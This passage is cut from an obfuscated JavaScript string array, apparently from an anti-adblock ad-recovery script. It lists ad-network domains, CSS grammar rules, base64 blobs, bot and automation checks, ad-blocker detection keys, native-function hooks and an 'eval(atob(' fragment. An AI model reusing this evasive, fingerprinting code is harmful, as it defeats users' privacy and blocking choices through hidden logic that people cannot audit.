eclarationList','external','floor','exec','read','ot-','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','option\x20domain\x20is\x20invalid','as_session_id','osano_','gpt-adsinteractive','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','ltr|rtl','insertAdjacentElement','<counter-style-name>','rad','slice|clone','configIndex','memoryLimitThreshold','auto|<color>{2}','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','fXFCPHpgUFpbWUg6MHNqdmFPcA==','/analytics?host=','once','HTMLTemplateElement','adnxs-simple.com','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','lookupTypeNonSC','Hash','visibility','<\x27block-size\x27>','content-security-policy','Document_write','HTMLIFrameElement_name','ops','selector','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','<feature-value-block>+','none|[first||[force-end|allow-end]||last]','script_version','none|both|horizontal|vertical|block|inline','urlRegexes','errorTrace','[left|right]||[top|bottom]','googletagservices.com','stack','ima://','grippers|none','[full-width|proportional-width]','Block','GeneralEnclosed','<mf-plain>|<mf-boolean>|<mf-range>','slotRequested','invalid\x20url\x20(anchor\x20href\x20set):\x20','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','crwdcntrl.net','domAutomation','size','center|start|end|self-start|self-end|flex-start|flex-end','https://pagead2.googlesyndication.com/gampad/ads','otSDKStub','jkl','HTMLVideoElement_poster','At-rule\x20`@','applySourceMap','normal|<length>','balance','setPAAPIConfigForGPT','uBO:','tagName','event_type','4dex.io','scroll|fixed|local','N\x20is\x20expected','cssText','setSourceContent','__as_xhr_onload','isGecko','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','getElementsByTagName','<blend-mode>|plus-lighter','.getAdserverTargeting','rightComparison','1080327NVbnTo','webdriver','compareByGeneratedPositionsInflated','consumeFunctionName','skewX(\x20[<angle>|<zero>]\x20)','idSubstrings','randomize','sourceMapURL\x20could\x20not\x20be\x20parsed','kumo.network-n.com','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','element','all|<custom-ident>','isSamsungBrowser','disallowEmpty','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','appsflyer.com','opacity','8573741755808484570000','read-','static.doubleclick.net','unrulymedia.com','dsp-service.adtarget.biz','sleipnir/','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','[diagonal-fractions|stacked-fractions]','MAIN','call','dispatchEvent','pub_728x90','forceBraces','adsrvr.org','Equal\x20sign\x20is\x20expected','<xyz-space>\x20[<number>|<percentage>|none]{3}','privacy-center.org','Element_ariaLabel','<\x27border-bottom-right-radius\x27>','dpcm','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','content_ad','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','MozAppearance','listenerId','Exception\x20occurred\x20in\x20hooked\x20property\x20','urlFilter','basename','cust_params','break-walk','as-click-message-handler-added','https://securepubads.g.doubleclick.net/gampad/ads','<media-in-parens>\x20[and\x20<media-in-parens>]+','shouldRecover','MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==','searchParams',',\x20height:\x20','<angle>','HTMLAnchorElement_host','ad_unit_path','[lining-nums|oldstyle-nums]','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','explicit','isInAdIframe','auto|thin|none','lijit.com','1.9.1','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','circle|ellipse','https://consent.programme.tv','__tcfapi','nearest-neighbor|bicubic','consumeUntilLeftCurlyBracket','prependList','as_inventory_id','()\x20{\x20[native\x20code]\x20}','argument\x20val\x20is\x20invalid','no-cors','svh','CAN_content','connection','addIframeVisibilityCheckHandler','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','blob:','mediatradecraft.com','CefSharp','springserve.com','setIsTcfNeeded','cache','content','pghub.io','ACK_INVISIBLE','<color>','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','credentials','text','<paint>','reserved1Input','JSON_parse','andbeyond.media','none|circle|disc|square','findAllFragments','HTMLElement_title','googletag','recoverAds','mfadsrvr.com','stackadapt.com','declarationList','edgios','reset','<symbol>','aborted','else','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','and','ancestorOrigins','wdioElectron','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','(function(){','contrast(\x20[<number-percentage>]\x20)','as_window_id','adnxs.com','HTMLMetaElement','<angle-percentage>','cloudfront.net','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','rubiconproject.com','<attachment>#','RegExp','upright|rotate-left|rotate-right','w\x20=\x20window.parent.parent;','def','cqh','hbopenbid.pubmatic.com','sameSite','adform.net','<unknown>','keys','cesoirtv.com','raptive','[class^=\x22div-gpt-ad\x22]','smadex.com','padding|border','marker-start','adscale.de','location','func','https://fastlane.rubiconproject.com/a/api/fastlane.json','getPropertyValue','hasAttribute','Element_insertAdjacentHTML','permission','Hex\x20digit\x20is\x20expected','PerformanceResourceTiming_encodedBodySize','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','imprnt-cnt','nthChildOf','\x20is\x20not\x20a\x20constructor\x20or\x20null','reserved1Output','toPrimitive','adblock_fingerprint','[first|last]?\x20baseline','driver','innovid.com','comma','<box>#','HTMLIFrameElement_contentDocument','sp.','terms','StyleSheet','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','Identifier\x20is\x20expected','hooked','setInterval','normal|small-caps','https://bidder.criteo.com/cdb','eventStatus','<position>#','__webdriver_script_function','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','()\x20=>\x20version','DocumentFragment_querySelectorAll','smartadserver.com','parseCustomProperty','normal|italic|oblique\x20<angle>{0,2}','<number>|<percentage>','auto|<custom-ident>','method','inventoryId','test','Document_getElementsByClassName','when','N/A','Node_insertBefore','width|height|block|inline|self-block|self-inline','Yml4cXJod245emptNTRvMTJmZTBz','domain\x20switched','[[<integer>|infinite]{2}]#|auto','not_blocking_ads','edg/','dable','insertBefore','api.assertcom.de','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','focus/','scanString','Mismatch','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','ybar','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','_names','videostep.com','sdk','__webdriver_unwrapped','Unsupported\x20version:\x20','String','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','Terminate\x20-\x20empty\x20profile','set\x20','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','<bg-clip>#','33across.com','self','<single-animation-iteration-count>#','Plus\x20sign','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','sources','DocumentFragment_querySelector','<line-width>','<generic>','number-token','getLastListNode','window.PluginArray\x20is\x20undefined','Window_setTimeout','xhr_defer','start|middle|end','land','coupang-dynamic','inventory_id','running|paused','block','scrollX','origin','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','cmVzZXJ2ZWQx','/filter-fingerprint','matchAll','vendor','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20',',\x20scrollY:\x20','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','option\x20priority\x20is\x20invalid','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','XMLHttpRequest_status','row|row-reverse|column|column-reverse','compareByOriginalPositions','inmobi.com','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','ACK','Type\x20of\x20node\x20should\x20be\x20an\x20Object','jizsl_','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','xlink:href','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','handleEvent','__fpjs_d_m','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','<color-stop-length>|<color-stop-angle>','IntersectionObserverEntry','Match','<track-size>+','blockAdUnitPath','consumeUntilBalanceEnd','leboncoin.fr','<\x27border-top-color\x27>{1,2}','connectid.analytics.yahoo.com','<image>|<color>','selectors','innerText','http','sendXHR','__nightmare','https://ghb.adtelligent.com/v2/auction/','cancelAnimationFrame','function-token','halifaxcourier.co.uk','window.parent.parent.confiant.services().onASTAdLoad','browsiprod.com','MessageEvent_origin','https://hbopenbid.pubmatic.com/translator','IFrame','ClassSelector','fullscreen','polarbyte.com','defineOutOfPageSlot','<relative-selector>#','none|zoom','lvb','stickyadstv.com','idRegex','BotdError','pub.network','<\x27margin-inline-start\x27>','ApplePayError','<forgiving-selector-list>','cmVzZXJ2ZWQyT3V0cHV0','Multiplier','delay','s.amazon-adsystem.com','none|auto|textfield|menulist-button|<compat-auto>','stats.wp.com','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','linear|radial','stopImmediatePropagation','<\x27min-block-size\x27>','container','\x20requestBids.before\x20hook:\x20','[<length>{2,3}&&<color>?]','pageview_id','PseudoClassSelector','toggle','gpt-tdn','grad','slot_element_id','condition','gpt_requested_time','normal|[<number>\x20<integer>?]','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','https://content-loader.com','eval(atob(\x27','denied','<repeat-style>#','onorientationchange','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','window.parent._df.t','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','Module','getNode','isPropagationStopped','Reflect','index','topics.authorizedvault.com','forEachRight','params','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','neoera-cdn.relevant-digital.com','getStorageUpdates','leader(\x20<leader-type>\x20)','<dashed-ident>','\x0a\x20\x20syntax:\x20','toStringTag','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','<\x27right\x27>','auto|<integer>{1,3}','`\x20in\x20`','replaceState','<counter-style>|<string>|none','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','addMapping','HTMLElement_style','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','next','googlesyndication\x5c.com','sort','declarators','Invalid\x20base64\x20digit:\x20','none|<filter-function-list>','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','.end','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','HTMLMetaElement_content','none|manual|auto','HTMLIFrameElement','unit','content-ad','connectad.io','ADS_FRAME','querySelector','UNKNOWN','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','escape','normal|reverse|inherit','fill','pub.doubleverify.com','[auto|block|swap|fallback|optional]','getTime','gpt-andbeyond','is_blocking_acceptable_ads','documentElement','isAbsolute',';\x20HttpOnly','responseURL','__replaced','\x20|\x20\x20','ghi','Forward\x20report\x20url\x20to\x20engineers','Expect\x20a\x20keyword','redir','Terminate\x20-\x20not\x20registered\x20in\x20db','brandmetrics.com','data-src','is_blocking_ads','ReadableStream','eatIdent','auto|loose|normal|strict|anywhere','economy|exact','pubmatic.com','Invalid\x20reserved\x20state:\x20','y.one.impact-ad.jp','https://qa.html-load.com','about:','scale(\x20[<number>|<percentage>]#{1,2}\x20)','ats.rlcdn.com','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','mode','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','Element_hasAttribute','callPhantom','https://img-load.com','<color>+|none','microad.jp','<ident>\x20[\x27.\x27\x20<ident>]*','ADNXSMediation','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','rotateZ(\x20[<angle>|<zero>]\x20)','.start','start|end|left|right|center|justify|match-parent','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','right','equals','srcset','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','start|end|center|stretch','FeatureFunction','atrule','adsense','[auto|<integer>]{1,3}','cdn.confiant-integrations.net','[auto|reverse]||<angle>','auto|avoid|avoid-page|avoid-column|avoid-region','<url>+','trimLeft','yahoo-mail-v1','addModule','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','stndz-','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','r\x20script\x20executed\x20more\x20than\x20once','stroke','[<length-percentage>|left|center|right]#','Profile','isAdblockUser','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','[<length-percentage>|<number>|auto]{1,4}','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','DisallowEmpty','electron','warn','none|<dashed-ident>#','/media/vpaid-display/iframe.html','s0.2mdn.net',';\x20Priority=Medium','getAttributeNames','marphezis.com','from','block|inline|x|y','protect','reportToSentry','reversed(\x20<counter-name>\x20)','getServices','blocked','atrules','Brackets','MSG_ACK_VISIBLE','__isProxy','parentElement','3lift.com','zemanta.com','checkPropertyName','deep','_sources','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','atan(\x20<calc-sum>\x20)','isVisible','<noscript>','relative','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','throwError','openxcdn.net','https://css-load.com','_generateSourcesContent','cdn-exchange.toastoven.net','border-box|padding-box|content-box','Node','airtory.com','Unknown\x20property','<\x27flex-grow\x27>','`\x20for\x20','minutemedia','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','adpushup.com','<\x27inset-inline\x27>','genieesspv.jp','/health-check','rtt','documentElementKeys','\x20used\x20broken\x20syntax\x20definition\x20','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','<bg-size>#','tcloaded','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','\x0a\x20\x20\x20value:\x20','admiral','content|fixed','data-meta','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','rotate(\x20[<angle>|<zero>]\x20)','text/html','meta[name=\x22as-event-handler-added\x22]','inventories','pos','auto|bar|block|underscore','auto|never|always','History_replaceState','getComputedStyle','load','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','usedJSHeapSize','Function.prototype.bind\x20is\x20undefined','left|right|none|inline-start|inline-end','linear|<cubic-bezier-timing-function>|<step-timing-function>','saturate(\x20<number-percentage>\x20)','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','rhombusads.com','<length>{1,2}','opts','a-mo.net','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','space-between|space-around|space-evenly|stretch','window.top._df.t','apply','height','cdn.optimizely.com','findLast','HTMLAnchorElement_attributionSrc','Identifier\x20is\x20expected\x20but\x20function\x20found','isSleipnir','normal|[<string>\x20<number>]#','endsWith','dyv1bugovvq1g.cloudfront.net','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','options','__rgst_cb','auto|sRGB|linearRGB','status','systemLanguage','auto|all|none','contains','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','CDC','focus','adunit','svi','contentDocument','/prebid.js','enliple','}-token','isInIframe','getAttribute','image',';\x20Partitioned','smilewanted.com','innerHeight','Node_appendChild','matrix3d(\x20<number>#{16}\x20)','snigel-','<compound-selector>#','AtruleDescriptor','window.as_location','video','cmp.osano.com','rfihub.com','XMLHttpRequest_responseXML','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','male|female|neutral','as-check-script-blocked','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','none|chained','filter,\x20pointer-events','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','recovery_adm_gpt_request','hardwareConcurrency','[clip|ellipsis|<string>]{1,2}','<\x27border-style\x27>','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','matchType','text-ad','mimeTypesConsistent','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','https://pbs.nextmillmedia.com/openrtb2/auction','userAgent','edl','descriptors','fetchLater','SYN','/gampad/ads','<number\x20[1,∞]>','cachedAt','SupportsDeclaration','selectorList','core-ads','dvmax','ignoreInvalidMapping','Url','pmdstatic.net','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','prototype','yandex.ru','dable-tdn','admost.com','style','gacraft.jp','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','application/json','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','MSG_ACK','bot','Terminate\x20-\x20profile\x20not\x20found','[common-ligatures|no-common-ligatures]','SVGElement','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','HTML','adSlot','is_admiral_adwall_rendered','ay.delivery','_selenium','none|all','Failed\x20to\x20get\x20key\x20from:\x20','Parentheses','recovery','HTMLImageElement','gpt-clickio','enums','insertList','flags','[auto|alphabetic|hanging|ideographic]','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','gumgum.com','fmget_targets','<length-percentage>{1,2}','throw\x20new\x20Error();','https://securepubads.g.doubleclick.net/tag/js/gpt.js','img_','isEmpty','randomUUID','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','\x20or\x20hex\x20digit','Script','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','phantomjs','<ident>','brightness(\x20<number-percentage>\x20)','DocumentFragment','/runner.html','<!--','tb|rl|bt|lr','<!DOCTYPE\x20html>','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','_grecaptcha_ready','messageId','<length-percentage>','responseType','<\x27min-width\x27>','gpt-','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','getBidResponses','.set','MatchGraph','cache_adblock_circumvent_score','generate','javascript:','ids','deviceMemory','auto|<length>|<percentage>','Element_querySelectorAll','<length>|<percentage>','defineSlot','cbidsp','https://hb.minutemedia-prebid.com/hb-mm-multi','<color>{1,4}','__webdriver_evaluate','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','_as_prehooked_functions','scrollBy','HTMLAnchorElement_search','advertisement__label','chrome','%%%INV_CODE%%%','nhn','expression','slotRenderEnded','WhiteSpace','skipValidation','defaultPrevented','copy','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]',']\x20by\x20[','min','as_handler_set','char\x20must\x20be\x20length\x201','clean','Wrong\x20value\x20`','toISOString','HTMLAnchorElement_origin','symbol','pop','LayerList','__as_new_xhr_data','$chrome_asyncScriptInfo','none|[crop||cross]','<\x27max-height\x27>','Unknown\x20node\x20type:\x20','<string>','stopPropagation','aWQ=','[normal|small-caps]','port1','eWJmcQ==','original','[discretionary-ligatures|no-discretionary-ligatures]','MessageEvent_data','nightmarejs','numeric-only|allow-keywords','map','as_test','not-','/pagead/drt/ui','errorTrace\x20signal\x20unexpected\x20behaviour','notificationPermissions','<string>|<image>|<custom-ident>','tpdads.com','.setPAAPIConfigForGPT','slimerjs','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','destroySlots','pageview','substringToPos','ads-partners.coupang.com','matrix(\x20<number>#{6}\x20)','PerformanceEntry','includes','visualViewport','<hex-color>|<absolute-color-function>|<named-color>|transparent','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','im-apps.net','__hooked','repeat','appiersig.com','atmedia.hu','timeZone','string-token','fetch','headers','auto|inter-character|inter-word|none','unset','send','window','RegExp_test','Declaration','attributionSrc','HTMLTableCellElement','sandbox','rex','protocol','gemius.pl','values','first-id.fr','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','googMsgType','[<ident-token>|\x27*\x27]?\x20\x27|\x27','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','<media-not>|<media-and>|<media-or>|<media-in-parens>','HTMLSourceElement_src','aXRoYw==','1399596OaTOfZ','Raw','<percentage>|<length>','rch','peek','/cdn/adx/open/integration.html','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','HTMLFormElement','ZndiaA==','\x27.\x27\x20<ident-token>','normal||[size|inline-size]','TkduRThhX3kuRmpZTz00dzNdcDc=','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','<\x27flex-basis\x27>','hidden','dmtkcw==','adwallpaper','modifier','\x20undefined','adsappier.com','window.parent.document.domain;','<any-value>','dppx','Enum','directives','auto|text|none|contain|all','<\x27height\x27>','version','internet_explorer','<grid-line>','bnh6bg==','Blocked\x20prebid\x20request\x20error\x20for\x20','pubstack','https://consent.sunderlandecho.com','AddMatchOnce','meta','combinator','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','ad-unit',';\x20SameSite=Strict','482568ISVVeh','command','Blocked\x20slot\x20define:\x20[','https://www.google.com','matchAtruleDescriptor','sizes','Property','auto|start|end|left|right|center|justify','bliink.io','urlRegex','casalemedia.com','rcap','getLocationRange','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','<media-in-parens>\x20[or\x20<media-in-parens>]+','xyz|xyz-d50|xyz-d65','HTMLAnchorElement_ping','scripts','navigator.webdriver\x20is\x20undefined','applyRatio','alphaStr','isParentsDisplayNone','toString','none|<length>','Element_getElementsByClassName','script','evalLength','checkAtrulePrelude','recovery_adm_click_ar','tokens','[data-id^=\x22div-gpt-ad\x22]','config','api.ootoo.co.kr','response','shouldPageviewOnUrlChange','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','XMLHttpRequest_open','tan(\x20<calc-sum>\x20)','<namespace-prefix>?\x20[<string>|<url>]','frames','flat','partitioned','windowExternal','distinctiveProps','mismatchLength','ownerNode','responseXML','auto|balance|stable|pretty','Failed\x20to\x20detect\x20gpt\x20fetch','Element_setAttributeNS','<\x27caret-color\x27>||<\x27caret-shape\x27>','admz','last_processed_rules_count','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','divId','main_richload','http://','has','OWptYW53eXF4MHM1NHp1dG82aA==','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','<single-transition>#','auto|never|always|<absolute-size>|<length>','SECSSOBrowserChrome','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','not\x20<media-in-parens>','computeSourceURL','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','googletagmanager.com','prependData','polarbyte','nextNonWsCode','[object\x20Date]','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','yieldmo.com','Hex\x20or\x20identifier\x20is\x20expected','<shape>|auto','1rx.io','Range','visible|hidden|collapse','adUnits','gigacalculator.com','Expect\x20an\x20apostrophe','EOF-token','urlParse','_file','onload','additionalHeaders','getAdUnitPath','Blocked\x20','Notification','svw','[from-image||<resolution>]&&snap?','gpt_limited','ad.gt','gpt-publisher','googlesyndication.com','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','HTMLFormElement_target','arrayBuffer','https://consent.newcastleworld.com','noktacom.rtb.monetixads.com','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','replace','length','Active\x20auto\x20recovery:\x20index\x20','replaceAll','flow|flow-root|table|flex|grid|ruby','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','setProperty','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','/cou/api_reco.php','thread-','longestMatch','<custom-ident>\x20:\x20<integer>+\x20;','blur(\x20<length>\x20)','Object','XMLHttpRequest_responseText','race','bp_','odd','requestBids','-src','cqw','functionBind','padding-box|content-box','property','plainchicken.com','<pseudo-page>+|<ident>\x20<pseudo-page>*','sunderlandecho.com','Event','firstCharOffset','})()','hbwrapper.com','EventTarget_addEventListener','getDetections','px-cloud.net','installedModules','\x20node\x20type','trident','arkadium-aps-tagan.adlightning.com','insert','banner_ad','normal|break-all|keep-all|break-word|auto-phrase','http://api.dable.io/widgets/','undertone.com','Worker','readable','initial','startLine','umogames.com','<feature-value-declaration>','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','x:\x20','btoa','rlh','<\x27grid-row-gap\x27>\x20<\x27grid-column-gap\x27>?','scroll-position|contents|<custom-ident>','ownKeys','pluginsLength','unshift','host','normalize','ZGdnbg==','percentage-token','add','chained|none','gwd-','_parent','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','data:','normal|text|emoji|unicode','text-ads','[none|<keyframes-name>]#','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','fetch:\x20','checkAtruleDescriptorName','Element_removeAttribute','turn','mmctsvc.com','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','Scope','gpt-anymind','logicieleducatif.fr','admanmedia.com','decorator','<media-not>|<media-and>|<media-in-parens>','cultureg','consumeUntilLeftCurlyBracketOrSemicolon','is_brave','consumeNumber','data-ignore','mustIncludeStrings','<\x27inset-block\x27>','_blank','state','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','!self','none|repeat(\x20<length-percentage>\x20)','localhost|dable\x5c.io','true|false','reference','gpt-adapex','yorkshirepost.co.uk','-->','www.whatcar.com','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','as_key','<complex-real-selector-list>','context','process','<ray()>|<url>|<basic-shape>','isChannelConnected','/adsid/integrator.js','sourc